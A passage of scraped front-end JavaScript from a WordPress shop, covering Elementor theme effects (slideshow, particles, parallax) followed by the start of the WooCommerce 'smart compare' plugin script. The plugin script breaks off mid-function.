        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_vegas_animation_type") || "" == sectionData["venam_vegas_animation_type"]) {
                return false;
            }

            settings.push(sectionData["venam_vegas_switcher"]);  // settings[0]
            settings.push(sectionData["venam_vegas_images"]);    // settings[1]
            settings.push(sectionData["venam_vegas_animation_type"]);      // settings[2]
            settings.push(sectionData["venam_vegas_transition_type"]);     // settings[3]
            settings.push(sectionData["venam_vegas_overlay_type"]);    // settings[4]
            settings.push(sectionData["venam_vegas_delay"]);     // settings[5]
            settings.push(sectionData["venam_vegas_duration"]);   // settings[6]
            settings.push(sectionData["venam_vegas_shuffle"]);   // settings[7]
            settings.push(sectionData["venam_vegas_timer"]);   // settings[8]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function generateVegas() {

            var vegas_animation  = settings[2] ? Object.values(settings[2]) : 'kenburns';
            var vegas_transition = settings[3] ? Object.values(settings[3]) : 'slideLeft';
            var vegas_delay      = settings[5] ? settings[5] : 7000;
            var vegas_duration   = settings[6] ? settings[6] : 2000;
            var vegas_shuffle    = 'yes' == settings[7] ? true : false;
            var vegas_timer      = 'yes' == settings[8] ? true : false;
            var vegas_overlay    = 'none' != settings[4] ? true : false;

            if(settings[1].length){

                if ( settings[0] == 'yes' && !$('#vegas-js_' + sectionId ).length ) {
                    $('<div id="vegas-js_' + sectionId + '" class="venam-vegas-effect"></div>').prependTo(target);

                    var images = [];
                    for(i = 0; i<settings[1].length; i++){
                        images.push({ src: settings[1][i]['url'] });
                    }

                    setTimeout(function() {
                        $('#vegas-js_' + sectionId).vegas({
                            delay: vegas_delay,
                            timer: vegas_timer,
                            shuffle: vegas_shuffle,
                            animation: vegas_animation,
                            transition: vegas_transition,
                            transitionDuration: vegas_duration,
                            overlay: vegas_overlay,
                            slides: images
                        });
                    }, 500);

                } else {
                    if ( settings[0] != 'yes' && $('#vegas-js_' + sectionId ).length ) {
                        $('#vegas-js_' + sectionId ).remove();
                    }
                }
            }
        }
    }

    // NtVegas Preview function
    function NtVegas() {

        $(".elementor-section[data-vegas-settings]").each(function (i, el) {
            var myVegas = jQuery(el);
            var myVegasId = myVegas.data('vegas-id');
            var myElementType = myVegas.data('element_type');
            if ( myElementType == 'section' ) {

                $('<div id="vegas-js_' + myVegasId + '" class="venam-vegas-effect"></div>').prependTo(myVegas);

                var settings = myVegas.data('vegas-settings');

                if(settings.slides.length) {

                    var vegas_animation  = settings.animation ? settings.animation : 'kenburns';
                    var vegas_transition = settings.transition ? settings.transition : 'slideLeft';
                    var vegas_delay      = settings.delay ? settings.delay : 7000;
                    var vegas_duration   = settings.duration ? settings.duration : 2000;
                    var vegas_shuffle    = 'yes' == settings.shuffle ? true : false;
                    var vegas_timer      = 'yes' == settings.timer ? true : false;
                    var vegas_overlay    = 'none' != settings.overlay ? true : false;

                    $( '#vegas-js_' + myVegasId ).vegas({
                        delay: vegas_delay,
                        timer: vegas_timer,
                        shuffle: vegas_shuffle,
                        animation: vegas_animation,
                        transition: vegas_transition,
                        transitionDuration: vegas_duration,
                        overlay: vegas_overlay,
                       slides: settings.slides
                    });
                }
            }
        });
    }

    var NtParticlesHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            return false;
        }

        if ( "none" != settings[1]) {
            target.addClass('venam-particles');
            $('<div id="particles-js_' + sectionId + '" class="venam-particles-effect"></div>').prependTo(target);
            generateParticles();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_particles_type") || "none" == sectionData["venam_particles_type"]) {
                return false;
            }

            settings.push(sectionData["venam_particles_switcher"]);  // settings[0]
            settings.push(sectionData["venam_particles_type"]);      // settings[1]
            settings.push(sectionData["venam_particles_shape"]);     // settings[2]
            settings.push(sectionData["venam_particles_number"]);    // settings[3]
            settings.push(sectionData["venam_particles_color"]);     // settings[4]
            settings.push(sectionData["venam_particles_opacity"]);   // settings[5]
            settings.push(sectionData["venam_particles_size"]);      // settings[5]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function generateParticles() {

            var type     = settings[1] ? settings[1] : 'deafult';
            var shape    = settings[2] ? settings[2] : 'buble';
            var number   = settings[3] ? settings[3] : '';
            var color    = settings[4] ? settings[4] : '#fff';
            var opacity  = settings[5] ? settings[5] : '';
            var d_size   = settings[6] ? settings[6] : '';
            //var n_size   = settings[8] ? settings[8] : '';
            //var s_size   = settings[9] ? settings[9] : '';
            var snumber = number ? number : 6;
            var nbsides = shape == 'star' ? 5 : 6;
            var size    = d_size ? d_size : 100;
            setTimeout(function() {

                if ( type == 'bubble' ) {
                    snumber = number ? number : 6;
                    nbsides = shape == 'star' ? 5 : 6;
                    size    = d_size ? d_size : 100;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = number ? number : 160;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = number ? number : 400;
                    size    = d_size ? parseFloat(d_size) : 10;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'default' ) {
                    snumber = number ? number : 80;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {
                    target.find('.venam-particles-effect').remove();
                    target.removeClass('venam-particles');
                }
            }, 500);
        }
    }

    // ntrParticles Preview function
    function NtParticles() {

        $(".elementor-section[data-particles-settings]").each(function (i, el) {
            var myParticles = $(el);
            var myParticlesId = myParticles.attr('data-particles-id');
            var myElementTtype = myParticles.attr('data-element_type');
            if ( myElementTtype == 'section' ) {

                $('<div id="particles-js_' + myParticlesId + '" class="venam-particles-effect"></div>').prependTo(myParticles);

                var settings = myParticles.data('particles-settings');

                var type     = settings.type;
                var color    = settings.color ? settings.color : '#fff';
                var opacity  = settings.opacity ? settings.opacity : 0.4;
                var shape    = settings.shape ? settings.shape : 'circle';
                var snumber = settings.number ? settings.number : 6;
                var nbsides = settings.shape == 'star' ? 5 : 6;
                var size    = settings.size ? settings.size : 100;

                if ( type == 'bubble' ) {
                    snumber = settings.number ? settings.number : 6;
                    nbsides = settings.shape == 'star' ? 5 : 6;
                    size = settings.size ? settings.size : 100;
                    particlesJS("particles-js_" + myParticlesId,{ "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = settings.number ? settings.number : 160;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = settings.number ? settings.number : 400;
                    size = settings.size ? settings.size : 10;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#fff" }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {
                    snumber = settings.number ? settings.number : 80;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#ffffff" }, "shape": { "type": "circle", "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": 0.5, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": 3, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                }
            }
        });
    }

    var NtParallaxHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if (settings[0] == "yes") {

            generateJarallax();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("venam_parallax_type") || "" == sectionData["venam_parallax_type"]) {
                return false;
            }

            settings.push(sectionData["venam_parallax_switcher"]);                          // settings[0]
            settings.push(sectionData["venam_parallax_type"]);                              // settings[1]
            settings.push(sectionData["venam_parallax_speed"]);                             // settings[2]
            settings.push(sectionData["venam_parallax_bg_size"]);                           // settings[3]
            settings.push("yes" == sectionData["venam_parallax_mobile_support"] ? 0 : 1);   // settings[4]
            settings.push("yes" == sectionData["venam_add_parallax_video"] ? 1 : 0);        // settings[5]
            settings.push(sectionData["venam_local_video_format"]);                         // settings[6]
            settings.push(sectionData["venam_parallax_video_url"]);                         // settings[7]
            settings.push(sectionData["venam_parallax_video_start_time"]);                  // settings[8]
            settings.push(sectionData["venam_parallax_video_end_time"]);                    // settings[9]
            settings.push(sectionData["venam_parallax_video_volume"]);                      // settings[10]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function responsiveParallax(android, ios) {
            switch (true || 1) {
                case android && ios:
                    return /iPad|iPhone|iPod|Android/;
                    break;
                case android && !ios:
                    return /Android/;
                    break;
                case !android && ios:
                    return /iPad|iPhone|iPod/;
                    break;
                case !android && !ios:
                    return null;
            }
        }

        function generateJarallax() {
            var $type     = settings[1] ? settings[1] : 'scroll';
            var $speed    = settings[2] ? settings[2] : '0.4';
            var $imgsize  = settings[3] ? settings[3] : 'cover';

            setTimeout(function() {
                target.jarallax({
                    type            : $type,
                    speed           : $speed,
                    imgSize         : $imgsize,
                    disableParallax : responsiveParallax(1 == settings[4])
                });
            }, 500);
        }
    }

    function updatePageSettings(newValue) {
        var settings = false,
            editMode = elementorFrontend.isEditMode();
        if ( !editMode ) {
            return false;
        }
        if ( editMode ) {

            var hide_header = elementor.settings.page.model.attributes.venam_hide_page_header;
            var hide_footer = elementor.settings.page.model.attributes.venam_hide_page_footer;
            var header_template = elementor.settings.page.model.attributes.venam_page_header_template;

            if ( hide_header && 'yes' === hide_header ) {
                $( 'body .thm-default__header' ).hide();
            } else {
                $( 'body .thm-default__header' ).show();
            }
            if ( hide_footer && 'yes' === hide_footer ) {
                $( 'body .thm-default__copyright' ).hide();
            } else {
                $( 'body .thm-default__copyright' ).show();
            }
        }
    }

    jQuery(window).on('load', function () {

    });

    if ( typeof elementorAppProConfig != "undefined" ) {
        venamHeaderCatMenu($('body'), $);
    }

    jQuery(window).on('elementor/frontend/init', function () {

        if ( typeof elementor != "undefined" && typeof elementor.settings.page != "undefined") {
            elementor.settings.page.addChangeCallback( 'venam_hide_page_header', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'venam_page_header_type', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'venam_hide_page_footer', updatePageSettings );
        }

        elementorFrontend.hooks.addAction('frontend/element_ready/section', venamJarallax);
        //elementorFrontend.hooks.addAction('frontend/element_ready/image.default', venamImageJarallax);

        // venam widgets handler
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu.default', venamMainHeaderWidget);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-button.default', venamLightbox);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-home-slider.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-blog-posts.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-testimonials.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu.default', venamHeaderCatMenu);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu-vertical.default', venamHeaderCatMenu);

        // WooCommerce
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-gallery.default', venamProductGallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-slider.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-slider.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-super-deals.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-flash-deals.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-tab-slider.default', venamWcTabbedSlider);

        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-category-slider.default', venamSwiperSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-mini-slider.default', venamSwiperSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-countdown.default', venamCountdown);


        var editMode = elementorFrontend.isEditMode();
        if ( editMode ) {
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtVegasHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParticlesHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParallaxHandler);
        } else {
            NtVegas();
            NtParticles();
        }

    });

    jQuery(document).ready(function ($) {
        if ( typeof elementorFrontendConfig == 'undefined' ){
            venamMainHeaderWidget($('body'), $);
            venamHeaderCatMenu($('body'), $);
        }
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=4.2.3
body_size: 19491
content:
'use strict';

(function($) {
  var woosc_timer = 0;

  $(function() {
    woosc_load_color();
    woosc_change_count('first');
    woosc_check_buttons();

    if (woosc_vars.open_bar === 'yes') {
      woosc_load_bar('first');
    }

    $('.woosc-settings-fields').sortable({
      handle: '.label',
      update: function(event, ui) {
        woosc_save_settings();
      },
    });
  });

  // quick view
  $(document).
      on('click touch', '.woosc_table .woosq-btn, .woosc_table .woosq-link',
          function(e) {
            woosc_close_table();
            e.preventDefault();
          });

  // settings
  $(document).on('click touch', '.woosc-bar-settings', function() {
    $('.woosc-settings').toggleClass('open');
  });

  // search
  $(document).on('click touch', '.woosc-bar-search', function() {
    $('.woosc-search').toggleClass('open');
  });

  $(document).on('keyup', '#woosc_search_input', function() {
    if ($('#woosc_search_input').val() !== '') {
      if (woosc_timer != null) {
        clearTimeout(woosc_timer);
      }

      woosc_timer = setTimeout(woosc_search, 300);
      return false;
    }
  });

  $(document).on('click touch', '.woosc-item-add', function() {
    var product_id = $(this).attr('data-id');

    $('.woosc-search').toggleClass('open');
    woosc_add_product(product_id);
    woosc_load_bar();
    woosc_load_table();
    woosc_open_table();
  });

  $(document).on('click touch', '.woosc-popup-close', function() {
    var _this_popup = $(this).closest('.woosc-popup');

    _this_popup.toggleClass('open');
  });

  // compare variation
  $(document).on('found_variation', function(e, t) {
    var variable_id = $(e['target']).attr('data-product_id');

    $('.woosc-btn-' + variable_id).
        removeClass('woosc-btn-added woosc-added').
        attr('data-id', t.variation_id);

    if (woosc_vars.button_text_change === 'yes') {
      $('.woosc-btn-' + variable_id).html(woosc_vars.button_text);
    }
  });

  $(document).on('reset_data', function(e) {
    var variable_id = $(e['target']).attr('data-product_id');

    $('.woosc-btn-' + variable_id).
        removeClass('woosc-btn-added woosc-added').
        attr('data-id', variable_id);

    if (woosc_vars.button_text_change === 'yes') {
      $('.woosc-btn-' + variable_id).html(woosc_vars.button_text);
    }
  });

  // remove all
  $(document).on('click touch', '.woosc-bar-remove', function() {
    var r = confirm(woosc_vars.remove_all);

    if (r == true) {
      woosc_remove_product('all');
      woosc_load_bar();
      woosc_load_table();
    }
  });

  // add
  $(document).on('click touch', '.woosc-btn', function(e) {
    var id = $(this).attr('data-id');
    var pid = $(this).attr('data-pid');
    var product_id = $(this).attr('data-product_id');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    if ($(this).hasClass('woosc-btn-added woosc-added')) {
      if (woosc_vars.click_again === 'yes') {
        // remove
        woosc_remove_product(id);
        woosc_load_bar();
        woosc_load_table();
      } else {
        if ($('.woosc-bar-items').hasClass('woosc-bar-items-loaded')) {
          woosc_open_bar();
        } else {
          woosc_load_bar();
        }

        if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
          woosc_load_table();
        }
      }
    } else {
      $(this).addClass('woosc-btn-adding woosc-adding');
      woosc_add_product(id);
      woosc_load_bar();
      woosc_load_table();
    }

    if (woosc_vars.open_table === 'yes') {
      woosc_toggle_table();
    }

    e.preventDefault();
  });

  // remove
  $(document).
      on('click touch', '#woosc-area .woosc-bar-item-remove', function(e) {
        var product_id = $(this).attr('data-id');

        $(this).parent().addClass('removing');
        woosc_remove_product(product_id);
        woosc_load_bar();
        woosc_load_table();
        woosc_check_buttons();
        e.preventDefault();
      });

  // compare bar button
  $(document).on('click touch', '.woosc-bar-btn', function() {
    woosc_toggle_table();
  });

  // close compare
  $(document).on('click touch', function(e) {
    if ((
        (woosc_vars.click_outside === 'yes') ||
        ((woosc_vars.click_outside === 'yes_empty') &&
            (parseInt($('.woosc-bar').attr('data-count')) === 0))
    ) && (
        $(e.target).closest('.wpc_compare_count').length === 0
    ) && (
        $(e.target).closest('.woosc-popup').length === 0
    ) && (
        $(e.target).closest('.woosc-btn').length === 0
    ) && (
        $(e.target).closest('.woosc-table').length === 0
    ) && (
        $(e.target).closest('.woosc-bar').length === 0
    ) && (
        $(e.target).closest('.woosc-menu-item a').length === 0
    ) && (
        (
            woosc_vars.open_button === ''
        ) || (
            $(e.target).closest(woosc_vars.open_button).length === 0
        )
    )) {
      woosc_close();
    }
  });

  // close
  $(document).on('click touch', '#woosc-table-close', function() {
    woosc_close_table();
  });

  // open button
  if (woosc_vars.open_button !== '') {
    $(document).on('click touch', woosc_vars.open_button, function(e) {
      if ((woosc_vars.open_button_action === 'open_page') &&
          (woosc_vars.page_url !== '') && (woosc_vars.page_url !== '#')) {
        // open compare page
        window.location.href = woosc_vars.page_url;
      } else {
        e.preventDefault();
        // open compare popup
        woosc_toggle();
      }
    });
  }

  // change settings
  $(document).on('change', '.woosc-settings-field', function() {
    woosc_save_settings();
  });

  // menu item
  $(document).on('click touch', '.woosc-menu-item a', function(e) {
    if (woosc_vars.menu_action === 'open_popup') {
      e.preventDefault();

      // open compare popup
      if ($('.woosc-bar-items').hasClass('woosc-bar-items-loaded')) {
        woosc_open_bar();
      } else {
        woosc_load_bar();
      }

      if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
        woosc_load_table();
      }

      woosc_open_table();
    }
  });

  function woosc_search() {
    $('.woosc-search-result').html('').addClass('woosc-loading');
    // ajax search product
    woosc_timer = null;

    var data = {
      action: 'woosc_search',
      keyword: $('#woosc_search_input').val(),
      nonce: woosc_vars.nonce,
    };

    $.post(woosc_vars.ajaxurl, data, function(response) {
      $('.woosc-search-result').
          html(response).
          removeClass('woosc-loading');
    });
  }

  function woosc_set_cookie(cname, cvalue, exdays) {
    var d = new Date();

    d.setTime(d.getTime() + (
        exdays * 24 * 60 * 60 * 1000
    ));

    var expires = 'expires=' + d.toUTCString();

    document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
  }

  function woosc_get_cookie(cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];

      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }

      if (c.indexOf(name) == 0) {
        return decodeURIComponent(c.substring(name.length, c.length));
      }
    }

    return '';
  }

  function woosc_get_products() {
    var woosc_cookie_products = 'woosc_products';

    if (woosc_vars.user_id !== '') {
